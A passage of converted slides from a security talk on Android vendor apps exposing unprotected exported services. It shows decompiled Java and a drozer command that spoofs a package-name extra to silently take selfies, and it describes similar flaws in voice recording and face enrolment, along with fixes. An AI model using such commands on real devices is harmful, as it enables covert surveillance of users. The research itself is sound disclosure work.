                                 }
                 switch(c) {
                       case 6:
                                                 ke selfie");
                                 takeSelfie();
                                 return<mark>;</mark>
                 }
```

```
\bm{M}secure
```

```
protected void onHandleIntent(Intent intent) {
```

```
Bundle myExtras = intent.getExtras();
String action = intent.getAction();
```
...

```
(!isPermissionsRequest() && myExtras != null && myExtras.containsKey("from package")) {
         if ("com.manufacturer.smart.aikey".equals(myExtras.getString("from_package")) || 
"com.android.systemui".equals(myExtras.getString("from_package")) || 
"com.manufacturer.sidebar".equals(myExtras.getString("from_package"))) {
              char c = 65535;
              switch (action.hashCode()) {
```

```
...
                                    if (action.equals(ACTION_TAKE_SELFIE)) {
                                          <mark>. ب</mark>
                                         break;
                                    }
...
                   switch(c) {
                         case 6:
                                                       ke selfie");
                                    takeSelfie();
                                    return<mark>;</mark>
                   }
```


## Hypothesis

- Exported service
- No permissions
- Can takeSelfie() presumably that takes selfies???
- A few conditions required to meet this state
	- But they're all user-manipulable (ok, app-manipulable) string values
	- I can just pass those as needed
- So I should be able to take selfies with no permissions
- Naughty!

### Let's try it...

dz> run app.service.start

- --component com.xxx.camera com.android.camera.AIKeyCamera.AICameraService
- --action com.xxx.camera.action.ai\_key\_take\_shot
- --extra string from\_package com.xxx.smart.aikey
- --extra string android.intent.extras.CAMERA\_FACING 0

### Can we write an app that does the same?

• Sure we can!

- Credit to my colleague Will Taylor for volunteering his face for science
	- (And for doing a whole lot of work on this job he deserves a big, big shoutout)







### Live demo?

W/TH secure

### Very similar issue in the voice recorder

- Discovery process pretty much the same
- Exported service, no permissions
- Does have a string extra indicating which app is launching it, and rejects the request if that string isn't right
- But **we can manipulate that**
- Start and stop voice recordings on demand
- Naughty!
- (Let's demo it quickly?)

## How do you fix this?

- Permissions!
- In these cases, we have an obvious candidate the camera permission and the sound recorder permission, already part of Android
- If you really wanted to, you could implement your own signature permission that will work for all the apps you've made and all system apps
- Do you *actually need* an exported service that immediately takes a selfie or starts a screen recording?
	- (probably not)
- Exporting a service like that is the equivalent of chmod 777 on a random file because "it makes things work"
	- don't do it
	- don't
	- no



### Face unlock issue

- Different device
- Different area!
- This tablet came with its own implementation of Face Unlock
- Initially we were looking for issues like "can I point this at a photo of myself and unlock the phone?"
	- Low success rate maybe 10%
	- Device stops accepting face unlock after 3 failed attempts
	- Not great, not terrible
- But to make this possible, the vendor had to modify the Settings app
	- You have to set it up somehow, right?
- There was also a Face Unlock app with a few exported components we'll need to look at those too

### Face unlock issue

- Explore the Settings app
- **Tons** of exported activities
- Narrow them down to ones that mention Face Unlock in their name
- Only a few remain
- Nothing special in most of them...
- **...except for the one that lets you enrol new faces to the device with no authentication**
- **(demo in a moment)**
- Check the Face Unlock app
- Random exported service that deletes all registered face data
- No permissions needed, doesn't even look for random strings call it, and Face Unlock is disabled
- Not really a big issue, but could cause annoyance

### Conclusions!

What have we learned today?



### **Conclusions**

- Android apps' modularity can be a blessing or (if used poorly) a curse
- The tools to do this right are there but do people do it?
- Remember: when you buy an Android device, you buy a device **from a specific manufacturer.**
- **They write their own fork of Android, they manage the apps.**
- Your threat model will vary but keep in mind that the Big Brands™ are more likely to care, and to get it right
	- (and to fix it when things go wrong it's not like Samsung doesn't get "any app can do X" CVEs)
	- <https://labs.withsecure.com/advisories/samsung-galaxy-any-app-can-install-any-app>
	- <https://labs.withsecure.com/advisories/samsung-flow-any-app-can-read-the-external-storage/>
- You now have **all the tools** to look for this type of issues yourself!
	- Well, you'd need a target device...
	- But the rest is just practise!



## Keep in touch!

- e-mail: [milosz.gaczkowski@withsecure.com](mailto:milosz.gaczkowski@withsecure.com)
- Twitter: [@cyberMilosz](https://twitter.com/cyberMilosz)
- LinkedIn: <https://www.linkedin.com/in/milosz-gaczkowski/>





# W/TH secure